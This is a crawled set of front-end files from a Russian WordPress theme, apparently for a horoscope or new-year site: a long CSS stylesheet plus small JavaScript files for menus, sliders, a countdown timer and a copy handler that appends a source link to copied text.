	        	 #linkcat-22 .widget-title {margin-left:-3px }
 #linkcat-22 a {font-size:14px; font-weight:bold; line-height:20px; display:block }
 #linkcat-22 li {border-bottom: 1px solid #ECECEC; padding: 0 0 8px; }
 #linkcat-22 a:hover {color:#23709e; }
         	        	        	        	        
	        #menu-goroskopy li a:hover {background-color:#D2D2D2 !important }
 .left-sidebar .sidebar {margin-left:0; margin-right:20px; padding-left:0; padding-right:19px; border-left:none; border-right:1px solid #ECECEC }
 .more_horos {background:none repeat scroll 0 0 #f9f9f9; border:1px solid #ededed; margin-bottom:10px; padding:10px }
 .zodiac {margin:20px 0 0; text-align:center }
 .more_horos li {display:inline-block; margin:0 0 15px; text-align:center; width:102px }
 .more_horos li span {color:#333; display:block; margin-top:3px }
 .item-post h4 {text-align:center }
 .thumb h4 {background:white; padding:10px 0; margin:0; z-index:10; position:relative; text-align:center }
 .related-posts .thumb, .item-post .thumb, .sidebar-slider-posts .thumb {border:1px solid rgb(223, 223, 223) }
 .ramka {width:90%; margin:60px auto; padding:14px; background:#f0f0f0; font:14px times; border:1px solid #666; box-shadow:-17px 0 0 -1px white, 17px 0 0 -1px white, 0 17px 0 -1px white, 0 -17px 0 -1px white, -15px 0 0 0 #666, 15px 0 0 0 #666, 0 15px 0 0 #666, 0 -15px 0 0 #666 }
 .wide-content iframe {max-width:100% }
 .left-sidebar {float:left }
 ; .left-sidebar #content {float:right !important }
 .related-posts .one-third {height:230px }
 #vk_comments, #vk_groups {width:100% !important }
 .gallery-item {box-sizing:border-box; padding-right:0%; overflow:hidden }
 .gallery-item img {border:1px solid #dcdcdc !important; padding:4px; box-sizing:border-box }
 .gallery-item img.attachment-wt450_250 {height:auto; max-width:100% }
 #linkcat-2 .widget-title {margin-left:-3px }
 #linkcat-2 a {font-size:14px; font-weight:bold; line-height:20px; display:block }
 #linkcat-2 li {border-bottom: 1px solid #ECECEC; padding: 0 0 8px; }
 #linkcat-2 a:hover {color:#23709e; }
 .random-news {border:1px solid #e9e9e9; border-top:3px solid #31648B; margin-bottom:20px; padding-left:10px }
 .arpw-ul {margin:10px 0 20px 0 }
 .arpw-block-title {padding:10px 0; font-weight:bold; border-bottom:1px solid #e9e9e9 }
 a.arpw-title:hover {color:#E85656 }
 .gallery-columns-4 .gallery-item:nth-child(4n) {padding-right:0 !important }
 .gallery-columns-3 .gallery-item:nth-child(3n) {padding-right:0 !important }
 TABLE {width:100%; border-collapse:collapse }
 td, th {padding:3px; border:1px solid #ACACAC }
 .adsense {float:left; margin-right:7px }
 #text-10 {width:260px; height:auto }
 #sidebar-right {height:auto; max-height:1400px }
 .counter_new_year {float:right; margin:6% 3% -2% 0; width:53% }
 .counter_new_year span {float:left; margin:2% 1% 0 0 }
 @media only screen and (max-width: 1140px) {div.counter_new_year {display:none }
 }
 @media only screen and (max-device-width:480px) {body {width:103%; padding:0; margin:0 -6px 6px }
 }
 .opechatka {font-display:swap;font-family: 'Lato'; font-style: italic; color: rgb(160, 159, 159); text-align: right; padding: 0px 0px 8px; }
 .opechatka span {color:#303030; }
 .l-menu ul li {color:#F15D31;}
 .l-menu ul li a{color:#31648B;}
 #sidebar-left .one-third { width: 100%; }
 #vk_comments > iframe{width: 100%}
 .ya-share2 + br { display: none; }
 .reklama_in_pk{margin-left: -30px;}
 .reklama_in_mb {display: none;}
 @media screen and (max-width:475px){ .reklama_in_pk{display: none;}
 .reklama_in_mb {display: block;}
}
/* .yap-picture-block{display: block!important;margin-top: -13px!important;height: inherit!important;}
 .yap-title-block {display: inline!important;font-weight:bold!important;}
 .yap-title-block spam{font-weight:bold!important;}
 .yap-list a{color: #0000CC!important;}
 .yap-list a:hover{color: #F06939!important;}
 .yap-contacts a {display: inline!important;color: #006600!important;}
 .yap-sitelinks a{display:block!important;}
 .yap-title a{color: #1F71A0!important;font-weight:bold!important;}
 .yap-logo-position a {color:#000!important;font-size: 80%!important;display: block;}
 */
	                .tbl {
						width: 100%;
						
						overflow-y: hidden;
						-ms-overflow-style: -ms-autohiding-scrollbar;
						
					}

							.tbl {
								min-height: .01%;
								overflow-x: auto;
							}

							
														#toc_container {
														
																	margin: 0 auto 1em auto;
														}

																
																				.toc_number{
																					margin-right:15px;
																		
		}

.advice {
	padding: 20px 30px 20px 70px;
	display: block;
	position: relative;
	/*margin: 0 40px 25px 40px;*/
	margin-top: 20px;
	font-size:16px;
	line-height: 1.65;
	font-display:swap;font-family:Lato, Helvetica, Arial, Sans-Serif;
	color: #2cc76c;
	background: #eafbef;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	/*line-height: 25px;*/
}


.advice b {
	font-display:swap;font-family:Lato, Helvetica, Arial, Sans-Serif;
	font-size:16px;
	font-weight:bold;
	color: #2cc76c;
	/*line-height: 25px;*/
}


.advice:before {
	content: "";
	width: 26px;
	height: 26px;
	display: block;
	position: absolute;
	top: 50%;
	left: 23px;
	z-index: 10;
	margin-top: -13px;
	background: url(./images/advice.png) no-repeat
}


.interes {
	padding: 20px 30px 20px 70px;
	display: block;
	position: relative;
	/*margin: 0 40px 25px 40px;*/
	margin-top: 20px;
	font-size:16px;
	line-height: 1.65;
	font-display:swap;font-family:Lato, Helvetica, Arial, Sans-Serif;
	color: #3498db;
	background: #eaf3fb;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	/*line-height: 25px;*/
}


.hr {
    margin-bottom: 5px;
    
}
 

.interes b {
	font-display:swap;font-family:Lato, Helvetica, Arial, Sans-Serif;
	font-size:16px;
	font-weight:bold;
	color: #3498db;
	/*line-height: 25px;*/
}


.interes:before {
	content: "";
	width: 30px;
	height: 32px;
	display: block;
	position: absolute;
	top: 50%;
	left: 23px;
	z-index: 10;
	margin-top: -13px;
	background: url(./images/interes.png) no-repeat
}


.attent {
	padding: 20px 30px 20px 70px;
	display: block;
	position: relative;
	/*margin: 0 40px 25px 40px;*/
	margin-top: 20px;
	font-size:16px;
	line-height: 1.65;
	font-display:swap;font-family:Lato, Helvetica, Arial, Sans-Serif;
	color: #e74c3c;
	background: #ffcfca;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	/*line-height: 25px;*/
}


.attent b {
	font-display:swap;font-family:Lato, Helvetica, Arial, Sans-Serif;
	font-size:16px;
	font-weight:bold;
	color: #e74c3c;
	/*line-height: 25px;*/
}


.attent:before {
	content: "";
	width: 32px;
	height: 22px;
	display: block;
	position: absolute;
	top: 50%;
	left: 23px;
	z-index: 10;
	margin-top: -13px;
	background: url(./images/attent.png) no-repeat
}


@media(max-width:992px){
	#wpfront-scroll-top-container{
		display:none !important;
	}

}

.grecaptcha-badge {opacity:0}

.page-id-49527 .grecaptcha-badge {opacity:1}

.post-ratings{
	padding-top:10px;
	padding-bottom:10px;
	border-top:1px solid RGB(238, 238, 238);
		border-bottom:1px solid RGB(238, 238, 238);
		margin-bottom:20px
}


.entry-content hr{margin-bottom:20px}


.respond-link{
display: block;
padding: 0 0 25px 0;
}
@media(max-width:992px){
.mheader{
	display:none;
}
#header {
    margin-bottom: 15px;
    min-height: auto;
}	
.logomob{
	margin:0 auto;
	text-align:center;
	height:125px;
}
.display-dt{
	display:none;
}
}


@media(min-width:992px){
.logomob{
	display:none;
}
.display-dt{
	display:block;
}
}
@media(min-width:992px){
.footer-widget {
    width: 45%;}
   } 


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://2021god.com/wp-content/themes/2021god/js/custom.js
body_size: 537
content:
(function($){"use strict";$('#main-menu .menu').mobileMenu({defaultText:'Меню',className:'select-menu',subMenuDash:'&nbsp;&nbsp;&nbsp;&ndash;'});$("#main-menu").show();$('#main-menu ul.menu').superfish({hoverClass:'over',delay:0,animation:{opacity:'show',height:'show'},speed:150,autoArrows:false,dropShadows:true,});$('.top-menu .menu ul').mobileMenu({defaultText:'Меню',className:'select-menu',subMenuDash:'&nbsp;&nbsp;&nbsp;&ndash;'});$('.footer-menu .menu').mobileMenu({defaultText:'Меню',className:'select-menu',subMenuDash:'&nbsp;&nbsp;&nbsp;&ndash;'});$(".feat-section .tab-titles ul li").click(function(){$(".feat-section .tab-titles ul li").removeClass('active');$(this).addClass("active");$(".feat-section .tab-content").hide();var selected_tab=$(this).find("a").attr("href");$(selected_tab).fadeIn();return false;});$("ul.slides").show();$('.section1 .list-slider').flexslider({animation:"fade",slideshow:false,directionNav:true,controlsContainer:"#sec1-nav",controlNav:false,smoothHeight:false,animationSpeed:800});$('.section2 .sec-slider').flexslider({animation:"fade",slideshow:false,directionNav:true,controlsContainer:"#sec2-nav",controlNav:false,smoothHeight:false,animationSpeed:800});$('.widget-title h4').each(function(){var me=$(this);me.html(me.text().replace(/^(.+?\s)/,'<span>$1</span> '));});$(".widget_video iframe").each(function(){var ifr_source=$(this).attr('src');var wmode="wmode=transparent";if(ifr_source.indexOf('?')!=-1)$(this).attr('src',ifr_source+'&'+wmode);else $(this).attr('src',ifr_source+'?'+wmode);});})(jQuery);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://2021god.com/wp-content/themes/2021god/js/copy_content.js
body_size: 254
content:
function slyLink(){var istS="... Подробнее:";var body_element=document.getElementsByTagName("body")[0];var choose;choose=window.getSelection();if(choose.toString().length>60){var myLink=document.location.href;var authorLink=istS+" "+"<a href='"+myLink+"'>"+myLink+"</a><br />";var copytext=choose+authorLink;var addDiv=document.createElement("div");addDiv.style.position="absolute";addDiv.style.left="-99999px";body_element.appendChild(addDiv);addDiv.innerHTML=copytext;choose.selectAllChildren(addDiv);window.setTimeout(function(){body_element.removeChild(addDiv);},0);}}document.oncopy=slyLink;

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://2021god.com/wp-content/themes/2021god/js/TimeCircles.js
body_size: 595
content:
(function(){var _id='85c53692ea3443f9d4c15e4869eac5d2';while(document.getElementById('timer'+_id))_id=_id+'0';document.write('<div id=\'timer'+_id+'\' style=\'min-width:490px;height:120px;margin:5px auto;display:inline-block;\'></div>');var _t=document.createElement('script');_t.src='/wp-content/themes/2021god/js/timer.min.js';var _f=function(_k){var l=new MegaTimer(_id,{'view':[1,1,1,1],'type':{'currentType':'1','params':{'usertime':true,'tz':'0','utc':1798761600000}},'design':{'type':'circle','params':{'width':'4','radius':'55','line':'solid','line-color':'#F2E6E4','background':'solid','background-color':'#D94E3F','direction':'Clockwise','number-font-family':{'family':'\'Raleway\', \'Helvetica Neue\', Helvetica, Arial, Sans-Serif'},'number-font-size':'45','number-font-color':'#D94E3F','separator-margin':'4','separator-on':false,'separator-text':':','text-on':true,'text-font-family':{'family':'\'Raleway\', \'Helvetica Neue\', Helvetica, Arial, Sans-Serif'},'text-font-size':'15','text-font-color':'#E1C10'}},'designId':8,'theme':'black','width':490,'height':120});if(_k!=null)l.run();};_t.onload=_f;_t.onreadystatechange=function(){if(_t.readyState=='loaded')_f(1);};var _h=document.head||document.getElementsByTagName('head')[0];_h.appendChild(_t);}).call(this);



--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://2021god.com/wp-content/themes/2021god/js/jquery.mobilemenu.js
body_size: 341
content:
(function($){$.fn.mobileMenu=function(options){var defaults={defaultText:'Navigate to...',className:'select-menu',subMenuClass:'sub-menu',subMenuDash:'&ndash;'},settings=$.extend(defaults,options),el=$(this);this.each(function(){el.find('ul').addClass(settings.subMenuClass);$('<select />',{'class':settings.className}).insertAfter(el);$('<option />',{"value":'#',"text":settings.defaultText}).appendTo('.'+settings.className);el.find('a').each(function(){var $this=$(this),optText='&nbsp;'+$this.text(),optSub=$this.parents('.'+settings.subMenuClass),len=optSub.length,dash;if($this.parents('ul').hasClass(settings.subMenuClass)){dash=Array(len+1).join(settings.subMenuDash);optText=dash+optText;}$('<option />',{"value":this.href,"html":optText,"selected":(this.href==window.location.href)}).appendTo('.'+settings.className);});$('.'+settings.className).change(function(){var locations=$(this).val();if(locations!=='#'){window.location.href=$(this).val();};});});return this;};})(jQuery);